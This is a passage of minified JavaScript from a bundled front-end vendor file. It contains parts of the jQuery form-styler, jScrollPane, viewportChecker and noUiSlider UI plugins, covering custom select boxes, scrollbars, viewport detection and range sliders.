sel"),void 0===S.data("li-height")&&S.data("li-height",S.outerHeight());var H=C.css("top");if("auto"==C.css("left")&&C.css({left:0}),"auto"==C.css("top")&&(C.css({top:N}),H=N),C.hide(),z.length&&(c.first().text()!=x.text()&&y.addClass("changed"),y.data("jqfs-class",z.data("jqfs-class")),y.addClass(z.data("jqfs-class"))),s.is(":disabled"))return y.addClass("disabled"),!1;b.click(function(){if(t("div.jq-selectbox").filter(".opened").length&&n.onSelectClosed.call(t("div.jq-selectbox").filter(".opened")),s.focus(),!o){var e=t(window),i=S.data("li-height"),r=y.offset().top,l=e.height()-N-(r-e.scrollTop()),d=s.data("visible-options");void 0!==d&&""!==d||(d=n.selectVisibleOptions);var h=5*i,u=i*d;d>0&&6>d&&(h=u),0===d&&(u="auto");var p=function(){C.height("auto").css({bottom:"auto",top:H});var t=function(){j.css("max-height",Math.floor((l-20-M)/i)*i)};t(),j.css("max-height",u),"none"!=$&&j.css("max-height",$),l<C.outerHeight()+20&&t()};!0===w||1===w?l>h+M+20?(p(),y.removeClass("dropup").addClass("dropdown")):(function(){C.height("auto").css({top:"auto",bottom:H});var t=function(){j.css("max-height",Math.floor((r-e.scrollTop()-20-M)/i)*i)};t(),j.css("max-height",u),"none"!=$&&j.css("max-height",$),r-e.scrollTop()-20<C.outerHeight()+20&&t()}(),y.removeClass("dropdown").addClass("dropup")):!1!==w&&0!==w||l>h+M+20&&(p(),y.removeClass("dropup").addClass("dropdown")),y.offset().left+C.outerWidth()>e.width()&&C.css({left:"auto",right:0}),t("div.jqselect").css({zIndex:v-1}).removeClass("opened"),y.css({zIndex:v}),C.is(":hidden")?(t("div.jq-selectbox__dropdown:visible").hide(),C.show(),y.addClass("opened focused"),n.onSelectOpened.call(y)):(C.hide(),y.removeClass("opened dropup dropdown"),t("div.jq-selectbox").filter(".opened").length&&n.onSelectClosed.call(y)),E.length&&(E.val("").keyup(),k.hide(),E.keyup(function(){var e=t(this).val();S.each(function(){t(this).html().match(new RegExp(".*?"+e+".*?","i"))?t(this).show():t(this).hide()}),""===c.first().text()&&""!==s.data("placeholder")&&S.first().hide(),S.filter(":visible").length<1?k.show():k.hide()})),S.filter(".selected").length&&(""===s.val()?j.scrollTop(0):(j.innerHeight()/i%2!=0&&(i/=2),j.scrollTop(j.scrollTop()+S.filter(".selected").position().top-j.innerHeight()/2+i))),a(j)}}),S.hover(function(){t(this).siblings().removeClass("selected")}),S.filter(".selected").text(),S.filter(":not(.disabled):not(.optgroup)").click(function(){s.focus();var e=t(this),i=e.text();if(!e.is(".selected")){var o=e.index();o-=e.prevAll(".optgroup").length,e.addClass("selected sel").siblings().removeClass("selected sel"),c.prop("selected",!1).eq(o).prop("selected",!0),_.text(i),y.data("jqfs-class")&&y.removeClass(y.data("jqfs-class")),y.data("jqfs-class",e.data("jqfs-class")),y.addClass(e.data("jqfs-class")),s.change()}C.hide(),y.removeClass("opened dropup dropdown"),n.onSelectClosed.call(y)}),C.mouseout(function(){t("li.sel",C).addClass("selected")}),s.on("change.styler",function(){_.text(c.filter(":selected").text()).removeClass("placeholder"),S.removeClass("selected sel").not(".optgroup").eq(s[0].selectedIndex).addClass("selected sel"),c.first().text()!=S.filter(".selected").text()?y.addClass("changed"):y.removeClass("changed")}).on("focus.styler",function(){y.addClass("focused"),t("div.jqselect").not(".focused").removeClass("opened dropup dropdown").find("div.jq-selectbox__dropdown").hide()}).on("blur.styler",function(){y.removeClass("focused")}).on("keydown.styler keyup.styler",function(t){var e=S.data("li-height");""===s.val()?_.text(u).addClass("placeholder"):_.text(c.filter(":selected").text()),S.removeClass("selected sel").not(".optgroup").eq(s[0].selectedIndex).addClass("selected sel"),38!=t.which&&37!=t.which&&33!=t.which&&36!=t.which||(""===s.val()?j.scrollTop(0):j.scrollTop(j.scrollTop()+S.filter(".selected").position().top)),40!=t.which&&39!=t.which&&34!=t.which&&35!=t.which||j.scrollTop(j.scrollTop()+S.filter(".selected").position().top-j.innerHeight()+e),13==t.which&&(t.preventDefault(),C.hide(),y.removeClass("opened dropup dropdown"),n.onSelectClosed.call(y))}).on("keydown.styler",function(t){32==t.which&&(t.preventDefault(),b.click())}),i.registered||(t(document).on("click",i),i.registered=!0)}()};h(),s.on("refresh",function(){s.off(".styler").parent().before(s).remove(),h()})}else s.is(":reset")&&s.on("click",function(){setTimeout(function(){s.closest("form").find("input, select").trigger("refresh")},1)})},destroy:function(){var e=t(this.element);e.is(":checkbox")||e.is(":radio")?(e.removeData("_"+s).off(".styler refresh").removeAttr("style").parent().before(e).remove(),e.closest("label").add('label[for="'+e.attr("id")+'"]').off(".styler")):e.is('input[type="number"]')?e.removeData("_"+s).off(".styler refresh").closest(".jq-number").before(e).remove():(e.is(":file")||e.is("select"))&&e.removeData("_"+s).off(".styler refresh").removeAttr("style").parent().before(e).remove()}},t.fn[s]=function(i){var n,o=arguments;return void 0===i||"object"==typeof i?(this.each(function(){t.data(this,"_"+s)||t.data(this,"_"+s,new e(this,i))}).promise().done(function(){var e=t(this[0]).data("_"+s);e&&e.options.onFormStyled.call()}),this):"string"==typeof i&&"_"!==i[0]&&"init"!==i?(this.each(function(){var r=t.data(this,"_"+s);r instanceof e&&"function"==typeof r[i]&&(n=r[i].apply(r,Array.prototype.slice.call(o,1)))}),void 0!==n?n:this):void 0},i.registered=!1}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){t.fn.jScrollPane=function(e){function i(e,i){function s(i){var O,et,it,st,nt,ot,at,lt,ct,dt,ht,ut,pt,ft,gt=!1,mt=!1;if(b=i,void 0===_)nt=e.scrollTop(),ot=e.scrollLeft(),e.css({overflow:"hidden",padding:0}),x=e.innerWidth()+G,C=e.innerHeight(),e.width(x),_=t('<div class="jspPane" />').css("padding",Z).append(e.children()),j=t('<div class="jspContainer" />').css({width:x+"px",height:C+"px"}).append(_).appendTo(e);else{if(e.css("width",""),gt=b.stickToBottom&&((lt=E-C)>20&&lt-w()<10),mt=b.stickToRight&&((at=S-x)>20&&at-v()<10),(st=e.innerWidth()+G!=x||e.outerHeight()!=C)&&(x=e.innerWidth()+G,C=e.innerHeight(),j.css({width:x+"px",height:C+"px"})),!st&&J==S&&_.outerHeight()==E)return void e.width(x);J=S,_.css("width",""),e.width(x),j.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}_.css("overflow","auto"),S=i.contentWidth?i.contentWidth:_[0].scrollWidth,E=_[0].scrollHeight,_.css("overflow",""),P=(T=E/C)>1,(A=(k=S/x)>1)||P?(e.addClass("jspScrollable"),(O=b.maintainPosition&&(M||H))&&(et=v(),it=w()),P&&(j.append(t('<div class="jspVerticalBar" />').append(t('<div class="jspCap jspCapTop" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragTop" />'),t('<div class="jspDragBottom" />'))),t('<div class="jspCap jspCapBottom" />'))),q=j.find(">.jspVerticalBar"),I=q.find(">.jspTrack"),D=I.find(">.jspDrag"),b.showArrows&&(W=t('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",a(0,-1)).bind("click.jsp",y),U=t('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",a(0,1)).bind("click.jsp",y),b.arrowScrollOnHover&&(W.bind("mouseover.jsp",a(0,-1,W)),U.bind("mouseover.jsp",a(0,1,U))),r(I,b.verticalArrowPositions,W,U)),B=C,j.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){B-=t(this).outerHeight()}),D.hover(function(){D.addClass("jspHover")},function(){D.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",y),D.addClass("jspActive");var i=e.pageY-D.position().top;return t("html").bind("mousemove.jsp",function(t){d(t.pageY-i,!1)}).bind("mouseup.jsp mouseleave.jsp",c),!1}),n()),A&&(j.append(t('<div class="jspHorizontalBar" />').append(t('<div class="jspCap jspCapLeft" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragLeft" />'),t('<div class="jspDragRight" />'))),t('<div class="jspCap jspCapRight" />'))),V=j.find(">.jspHorizontalBar"),F=V.find(">.jspTrack"),$=F.find(">.jspDrag"),b.showArrows&&(Y=t('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",a(-1,0)).bind("click.jsp",y),K=t('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",a(1,0)).bind("click.jsp",y),b.arrowScrollOnHover&&(Y.bind("mouseover.jsp",a(-1,0,Y)),K.bind("mouseover.jsp",a(1,0,K))),r(F,b.horizontalArrowPositions,Y,K)),$.hover(function(){$.addClass("jspHover")},function(){$.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",y),$.addClass("jspActive");var i=e.pageX-$.position().left;return t("html").bind("mousemove.jsp",function(t){u(t.pageX-i,!1)}).bind("mouseup.jsp mouseleave.jsp",c),!1}),R=j.innerWidth(),o()),function(){if(A&&P){var e=F.outerHeight(),i=I.outerWidth();B-=e,t(V).find(">.jspCap:visible,>.jspArrow").each(function(){R+=t(this).outerWidth()}),R-=i,C-=i,x-=e,F.parent().append(t('<div class="jspCorner" />').css("width",e+"px")),n(),o()}A&&_.width(j.outerWidth()-G+"px"),E=_.outerHeight(),T=E/C,A&&((X=Math.ceil(1/k*R))>b.horizontalDragMaxWidth?X=b.horizontalDragMaxWidth:X<b.horizontalDragMinWidth&&(X=b.horizontalDragMinWidth),$.width(X+"px"),z=R-X,p(H)),P&&((L=Math.ceil(1/T*B))>b.verticalDragMaxHeight?L=b.verticalDragMaxHeight:L<b.verticalDragMinHeight&&(L=b.verticalDragMinHeight),D.height(L+"px"),N=B-L,h(M))}(),O&&(g(mt?S-x:et,!1),f(gt?E-C:it,!1)),_.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(t){m(t.target,!1)}),j.unbind(rt).bind(rt,function(t,e,i,s){H||(H=0),M||(M=0);var n=H,o=M,r=t.deltaFactor||b.mouseWheelSpeed;return tt.scrollBy(i*r,-s*r,!1),n==H&&o==M}),ft=!1,j.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(t){var e=t.originalEvent.touches[0];ct=v(),dt=w(),ht=e.pageX,ut=e.pageY,pt=!1,ft=!0}).bind("touchmove.jsp",function(t){if(ft){var e=t.originalEvent.touches[0],i=H,s=M;return tt.scrollTo(ct+ht-e.pageX,dt+ut-e.pageY),pt=pt||Math.abs(ht-e.pageX)>5||Math.abs(ut-e.pageY)>5,i==H&&s==M}}).bind("touchend.jsp",function(){ft=!1}).bind("click.jsp-touchclick",function(){return pt?(pt=!1,!1):void 0}),b.enableKeyboardNavigation&&function(){function i(){var t=H,e=M;switch(s){case 40:tt.scrollByY(b.keyboardSpeed,!1);break;case 38:tt.scrollByY(-b.keyboardSpeed,!1);break;case 34:case 32:tt.scrollByY(C*b.scrollPagePercent,!1);break;case 33:tt.scrollByY(-C*b.scrollPagePercent,!1);break;case 39:tt.scrollByX(b.keyboardSpeed,!1);break;case 37:tt.scrollByX(-b.keyboardSpeed,!1)}return n=t!=H||e!=M}var s,n,o=[];A&&o.push(V[0]),P&&o.push(q[0]),_.bind("focus.jsp",function(){e.focus()}),e.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(e){if(e.target===this||o.length&&t(e.target).closest(o).length){var r=H,a=M;switch(e.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:s=e.keyCode,i();break;case 35:f(E-C),s=null;break;case 36:f(0),s=null}return!(n=e.keyCode==s&&r!=H||a!=M)}}).bind("keypress.jsp",function(e){return e.keyCode==s&&i(),e.target===this||o.length&&t(e.target).closest(o).length?!n:void 0}),b.hideFocus?(e.css("outline","none"),"hideFocus"in j[0]&&e.attr("hideFocus",!0)):(e.css("outline",""),"hideFocus"in j[0]&&e.attr("hideFocus",!1))}(),b.clickOnTrack&&(l(),P&&I.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,s=t(this),n=s.offset(),o=e.pageY-n.top-M,r=!0,a=function(){var t=s.offset(),n=e.pageY-t.top-L/2,c=C*b.scrollPagePercent,h=N*c/(E-C);if(0>o)M-h>n?tt.scrollByY(-c):d(n);else{if(!(o>0))return void l();n>M+h?tt.scrollByY(c):d(n)}i=setTimeout(a,r?b.initialDelay:b.trackClickRepeatFreq),r=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return a(),t(document).bind("mouseup.jsp",l),!1}}),A&&F.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,s=t(this),n=s.offset(),o=e.pageX-n.left-H,r=!0,a=function(){var t=s.offset(),n=e.pageX-t.left-X/2,c=x*b.scrollPagePercent,d=z*c/(S-x);if(0>o)H-d>n?tt.scrollByX(-c):u(n);else{if(!(o>0))return void l();n>H+d?tt.scrollByX(c):u(n)}i=setTimeout(a,r?b.initialDelay:b.trackClickRepeatFreq),r=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return a(),t(document).bind("mouseup.jsp",l),!1}})),function(){if(location.hash&&location.hash.length>1){var e,i,s=escape(location.hash.substr(1));try{e=t("#"+s+', a[name="'+s+'"]')}catch(t){return}e.length&&_.find(s)&&(0===j.scrollTop()?i=setInterval(function(){j.scrollTop()>0&&(m(e,!0),t(document).scrollTop(j.position().top),clearInterval(i))},50):(m(e,!0),t(document).scrollTop(j.position().top)))}}(),b.hijackInternalLinks&&(t(document.body).data("jspHijack")||(t(document.body).data("jspHijack",!0),t(document.body).delegate('a[href*="#"]',"click",function(e){var i,s,n,o,r,a=this.href.substr(0,this.href.indexOf("#")),l=location.href;if(-1!==location.href.indexOf("#")&&(l=location.href.substr(0,location.href.indexOf("#"))),a===l){i=escape(this.href.substr(this.href.indexOf("#")+1));try{s=t("#"+i+', a[name="'+i+'"]')}catch(t){return}s.length&&((n=s.closest(".jspScrollable")).data("jsp").scrollToElement(s,!0),n[0].scrollIntoView&&(o=t(window).scrollTop(),r=s.offset().top,(o>r||r>o+t(window).height())&&n[0].scrollIntoView()),e.preventDefault())}})))):(e.removeClass("jspScrollable"),_.css({top:0,left:0,width:j.width()-G}),j.unbind(rt),_.find(":input,a").unbind("focus.jsp"),e.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp"),_.unbind(".jsp"),l()),b.autoReinitialise&&!Q?Q=setInterval(function(){s(b)},b.autoReinitialiseDelay):!b.autoReinitialise&&Q&&clearInterval(Q),nt&&e.scrollTop(0)&&f(nt,!1),ot&&e.scrollLeft(0)&&g(ot,!1),e.trigger("jsp-initialised",[A||P])}function n(){I.height(B+"px"),M=0,O=b.verticalGutter+I.outerWidth(),_.width(x-O-G);try{0===q.position().left&&_.css("margin-left",O+"px")}catch(t){}}function o(){j.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){R-=t(this).outerWidth()}),F.width(R+"px"),H=0}function r(t,e,i,s){var n,o="before",r="after";"os"==e&&(e=/Mac/.test(navigator.platform)?"after":"split"),e==o?r=e:e==r&&(o=e,n=i,i=s,s=n),t[o](i)[r](s)}function a(e,i,s){return function(){return function(e,i,s,n){s=t(s).addClass("jspActive");var o,r,a=!0,l=function(){0!==e&&tt.scrollByX(e*b.arrowButtonSpeed),0!==i&&tt.scrollByY(i*b.arrowButtonSpeed),r=setTimeout(l,a?b.initialDelay:b.arrowRepeatFreq),a=!1};l(),o=n?"mouseout.jsp":"mouseup.jsp",(n=n||t("html")).bind(o,function(){s.removeClass("jspActive"),r&&clearTimeout(r),r=null,n.unbind(o)})}(e,i,this,s),this.blur(),!1}}function l(){F&&F.unbind("mousedown.jsp"),I&&I.unbind("mousedown.jsp")}function c(){t("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),D&&D.removeClass("jspActive"),$&&$.removeClass("jspActive")}function d(i,s){if(P){0>i?i=0:i>N&&(i=N);var n=new t.Event("jsp-will-scroll-y");if(e.trigger(n,[i]),!n.isDefaultPrevented()){var o=i||0,r=0===o,a=o==N,l=-(i/N)*(E-C);void 0===s&&(s=b.animateScroll),s?tt.animate(D,"top",i,h,function(){e.trigger("jsp-user-scroll-y",[-l,r,a])}):(D.css("top",i),h(i),e.trigger("jsp-user-scroll-y",[-l,r,a]))}}}function h(t){void 0===t&&(t=D.position().top),j.scrollTop(0);var i,s,n=0===(M=t||0),o=M==N,r=-(t/N)*(E-C);(et!=n||st!=o)&&(et=n,st=o,e.trigger("jsp-arrow-change",[et,st,it,nt])),i=n,s=o,b.showArrows&&(W[i?"addClass":"removeClass"]("jspDisabled"),U[s?"addClass":"removeClass"]("jspDisabled")),_.css("top",r),e.trigger("jsp-scroll-y",[-r,n,o]).trigger("scroll")}function u(i,s){if(A){0>i?i=0:i>z&&(i=z);var n=new t.Event("jsp-will-scroll-x");if(e.trigger(n,[i]),!n.isDefaultPrevented()){var o=i||0,r=0===o,a=o==z,l=-(i/z)*(S-x);void 0===s&&(s=b.animateScroll),s?tt.animate($,"left",i,p,function(){e.trigger("jsp-user-scroll-x",[-l,r,a])}):($.css("left",i),p(i),e.trigger("jsp-user-scroll-x",[-l,r,a]))}}}function p(t){void 0===t&&(t=$.position().left),j.scrollTop(0);var i,s,n=0===(H=t||0),o=H==z,r=-(t/z)*(S-x);(it!=n||nt!=o)&&(it=n,nt=o,e.trigger("jsp-arrow-change",[et,st,it,nt])),i=n,s=o,b.showArrows&&(Y[i?"addClass":"removeClass"]("jspDisabled"),K[s?"addClass":"removeClass"]("jspDisabled")),_.css("left",r),e.trigger("jsp-scroll-x",[-r,n,o]).trigger("scroll")}function f(t,e){d(t/(E-C)*N,e)}function g(t,e){u(t/(S-x)*z,e)}function m(e,i,s){var n,o,r,a,l,c,d,h,u,p=0,m=0;try{n=t(e)}catch(t){return}for(o=n.outerHeight(),r=n.outerWidth(),j.scrollTop(0),j.scrollLeft(0);!n.is(".jspPane");)if(p+=n.position().top,m+=n.position().left,n=n.offsetParent(),/^body|html$/i.test(n[0].nodeName))return;c=(a=w())+C,a>p||i?h=p-b.horizontalGutter:p+o>c&&(h=p-C+o+b.horizontalGutter),isNaN(h)||f(h,s),d=(l=v())+x,l>m||i?u=m-b.horizontalGutter:m+r>d&&(u=m-x+r+b.horizontalGutter),isNaN(u)||g(u,s)}function v(){return-_.position().left}function w(){return-_.position().top}function y(){return!1}var b,_,x,C,j,S,E,k,T,P,A,D,N,M,$,z,H,q,I,O,B,L,W,U,V,F,R,X,Y,K,Q,Z,G,J,tt=this,et=!0,it=!0,st=!1,nt=!1,ot=e.clone(!1,!1).empty(),rt=t.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===e.css("box-sizing")?(Z=0,G=0):(Z=e.css("paddingTop")+" "+e.css("paddingRight")+" "+e.css("paddingBottom")+" "+e.css("paddingLeft"),G=(parseInt(e.css("paddingLeft"),10)||0)+(parseInt(e.css("paddingRight"),10)||0)),t.extend(tt,{reinitialise:function(e){s(e=t.extend({},b,e))},scrollToElement:function(t,e,i){m(t,e,i)},scrollTo:function(t,e,i){g(t,i),f(e,i)},scrollToX:function(t,e){g(t,e)},scrollToY:function(t,e){f(t,e)},scrollToPercentX:function(t,e){g(t*(S-x),e)},scrollToPercentY:function(t,e){f(t*(E-C),e)},scrollBy:function(t,e,i){tt.scrollByX(t,i),tt.scrollByY(e,i)},scrollByX:function(t,e){u((v()+Math[0>t?"floor":"ceil"](t))/(S-x)*z,e)},scrollByY:function(t,e){d((w()+Math[0>t?"floor":"ceil"](t))/(E-C)*N,e)},positionDragX:function(t,e){u(t,e)},positionDragY:function(t,e){d(t,e)},animate:function(t,e,i,s,n){var o={};o[e]=i,t.animate(o,{duration:b.animateDuration,easing:b.animateEase,queue:!1,step:s,complete:n})},getContentPositionX:function(){return v()},getContentPositionY:function(){return w()},getContentWidth:function(){return S},getContentHeight:function(){return E},getPercentScrolledX:function(){return v()/(S-x)},getPercentScrolledY:function(){return w()/(E-C)},getIsScrollableH:function(){return A},getIsScrollableV:function(){return P},getContentPane:function(){return _},scrollToBottom:function(t){d(N,t)},hijackInternalLinks:t.noop,destroy:function(){var t,i;t=w(),i=v(),e.removeClass("jspScrollable").unbind(".jsp"),_.unbind(".jsp"),e.replaceWith(ot.append(_.children())),ot.scrollTop(t),ot.scrollLeft(i),Q&&clearInterval(Q)}}),s(i)}return e=t.extend({},t.fn.jScrollPane.defaults,e),t.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed}),this.each(function(){var s=t(this),n=s.data("jsp");n?n.reinitialise(e):(t("script",s).filter('[type="text/javascript"],:not([type])').remove(),n=new i(s,e),s.data("jsp",n))})},t.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:void 0,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}}),function(t){t.fn.viewportChecker=function(e){var i={classToAdd:"visible",classToRemove:"invisible",classToAddForFullView:"full-visible",removeClassAfterAnimation:!1,offset:100,repeat:!1,invertBottomOffset:!0,callbackFunction:function(t,e){},scrollHorizontal:!1,scrollBox:window};t.extend(i,e);var s=this,n={height:t(i.scrollBox).height(),width:t(i.scrollBox).width()};return this.checkElements=function(){var e,o;i.scrollHorizontal?(e=Math.max(t("html").scrollLeft(),t("body").scrollLeft(),t(window).scrollLeft()),o=e+n.width):(e=Math.max(t("html").scrollTop(),t("body").scrollTop(),t(window).scrollTop()),o=e+n.height),s.each(function(){var s=t(this),r={},a={};if(s.data("vp-add-class")&&(a.classToAdd=s.data("vp-add-class")),s.data("vp-remove-class")&&(a.classToRemove=s.data("vp-remove-class")),s.data("vp-add-class-full-view")&&(a.classToAddForFullView=s.data("vp-add-class-full-view")),s.data("vp-keep-add-class")&&(a.removeClassAfterAnimation=s.data("vp-remove-after-animation")),s.data("vp-offset")&&(a.offset=s.data("vp-offset")),s.data("vp-repeat")&&(a.repeat=s.data("vp-repeat")),s.data("vp-scrollHorizontal")&&(a.scrollHorizontal=s.data("vp-scrollHorizontal")),s.data("vp-invertBottomOffset")&&(a.scrollHorizontal=s.data("vp-invertBottomOffset")),t.extend(r,i),t.extend(r,a),!s.data("vp-animated")||r.repeat){String(r.offset).indexOf("%")>0&&(r.offset=parseInt(r.offset)/100*n.height);var l=r.scrollHorizontal?s.offset().left:s.offset().top,c=r.scrollHorizontal?l+s.width():l+s.height(),d=Math.round(l)+r.offset,h=r.scrollHorizontal?d+s.width():d+s.height();r.invertBottomOffset&&(h-=2*r.offset),d<o&&h>e?(s.removeClass(r.classToRemove),s.addClass(r.classToAdd),r.callbackFunction(s,"add"),c<=o&&l>=e?s.addClass(r.classToAddForFullView):s.removeClass(r.classToAddForFullView),s.data("vp-animated",!0),r.removeClassAfterAnimation&&s.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){s.removeClass(r.classToAdd)})):s.hasClass(r.classToAdd)&&r.repeat&&(s.removeClass(r.classToAdd+" "+r.classToAddForFullView),r.callbackFunction(s,"remove"),s.data("vp-animated",!1))}})},("ontouchstart"in window||"onmsgesturechange"in window)&&t(document).bind("touchmove MSPointerMove pointermove",this.checkElements),t(i.scrollBox).bind("load scroll",this.checkElements),t(window).resize(function(e){n={height:t(i.scrollBox).height(),width:t(i.scrollBox).width()},s.checkElements()}),this.checkElements(),this}}(jQuery),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.noUiSlider=t()}(function(){"use strict";var t="11.0.3";function e(t){t.preventDefault()}function i(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function s(t,e,i){i>0&&(a(t,e),setTimeout(function(){l(t,e)},i))}function n(t){return Math.max(Math.min(t,100),0)}function o(t){return Array.isArray(t)?t:[t]}function r(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function a(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function l(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function c(t){var e=void 0!==window.pageXOffset,i="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:i?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:i?t.documentElement.scrollTop:t.body.scrollTop}}function d(t,e){return 100/(e-t)}function h(t,e){return 100*e/(t[1]-t[0])}function u(t,e){for(var i=1;t>=e[i];)i+=1;return i}function p(t,e,i){if(i>=t.slice(-1)[0])return 100;var s,n,o=u(i,t),r=t[o-1],a=t[o],l=e[o-1],c=e[o];return l+(n=i,h(s=[r,a],s[0]<0?n+Math.abs(s[0]):n-s[0])/d(l,c))}function f(t,e,i,s){if(100===s)return s;var n,o,r=u(s,t),a=t[r-1],l=t[r];return i?s-a>(l-a)/2?l:a:e[r-1]?t[r-1]+(n=s-t[r-1],o=e[r-1],Math.round(n/o)*o):s}function g(e,s,n){var o;if("number"==typeof s&&(s=[s]),!Array.isArray(s))throw new Error("noUiSlider ("+t+"): 'range' contains invalid value.");if(!i(o="min"===e?0:"max"===e?100:parseFloat(e))||!i(s[0]))throw new Error("noUiSlider ("+t+"): 'range' value isn't numeric.");n.xPct.push(o),n.xVal.push(s[0]),o?n.xSteps.push(!isNaN(s[1])&&s[1]):isNaN(s[1])||(n.xSteps[0]=s[1]),n.xHighestCompleteStep.push(0)}function m(t,e,i){if(!e)return!0;i.xSteps[t]=h([i.xVal[t],i.xVal[t+1]],e)/d(i.xPct[t],i.xPct[t+1]);var s=(i.xVal[t+1]-i.xVal[t])/i.xNumSteps[t],n=Math.ceil(Number(s.toFixed(3))-1),o=i.xVal[t]+i.xNumSteps[t]*n;i.xHighestCompleteStep[t]=o}function v(t,e,i){var s;this.xPct=[],this.xVal=[],this.xSteps=[i||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var n=[];for(s in t)t.hasOwnProperty(s)&&n.push([t[s],s]);for(n.length&&"object"==typeof n[0][0]?n.sort(function(t,e){return t[0][0]-e[0][0]}):n.sort(function(t,e){return t[0]-e[0]}),s=0;s<n.length;s++)g(n[s][1],n[s][0],this);for(this.xNumSteps=this.xSteps.slice(0),s=0;s<this.xNumSteps.length;s++)m(s,this.xNumSteps[s],this)}v.prototype.getMargin=function(e){var i=this.xNumSteps[0];if(i&&e/i%1!=0)throw new Error("noUiSlider ("+t+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&h(this.xVal,e)},v.prototype.toStepping=function(t){return t=p(this.xVal,this.xPct,t)},v.prototype.fromStepping=function(t){return function(t,e,i){if(i>=100)return t.slice(-1)[0];var s,n=u(i,e),o=t[n-1],r=t[n],a=e[n-1],l=e[n];return s=[o,r],(i-a)*d(a,l)*(s[1]-s[0])/100+s[0]}(this.xVal,this.xPct,t)},v.prototype.getStep=function(t){return t=f(this.xPct,this.xSteps,this.snap,t)},v.prototype.getNearbySteps=function(t){var e=u(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e-0],step:this.xNumSteps[e-0],highestStep:this.xHighestCompleteStep[e-0]}}},v.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(r);return Math.max.apply(null,t)},v.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var w={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};function y(e){if("object"==typeof(i=e)&&"function"==typeof i.to&&"function"==typeof i.from)return!0;var i;throw new Error("noUiSlider ("+t+"): 'format' requires 'to' and 'from' methods.")}function b(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'step' is not numeric.");e.singleStep=s}function _(e,i){if("object"!=typeof i||Array.isArray(i))throw new Error("noUiSlider ("+t+"): 'range' is not an object.");if(void 0===i.min||void 0===i.max)throw new Error("noUiSlider ("+t+"): Missing 'min' or 'max' in 'range'.");if(i.min===i.max)throw new Error("noUiSlider ("+t+"): 'range' 'min' and 'max' cannot be equal.");e.spectrum=new v(i,e.snap,e.singleStep)}function x(e,i){if(i=o(i),!Array.isArray(i)||!i.length)throw new Error("noUiSlider ("+t+"): 'start' option is incorrect.");e.handles=i.length,e.start=i}function C(e,i){if(e.snap=i,"boolean"!=typeof i)throw new Error("noUiSlider ("+t+"): 'snap' option must be a boolean.")}function j(e,i){if(e.animate=i,"boolean"!=typeof i)throw new Error("noUiSlider ("+t+"): 'animate' option must be a boolean.")}function S(e,i){if(e.animationDuration=i,"number"!=typeof i)throw new Error("noUiSlider ("+t+"): 'animationDuration' option must be a number.")}function E(e,i){var 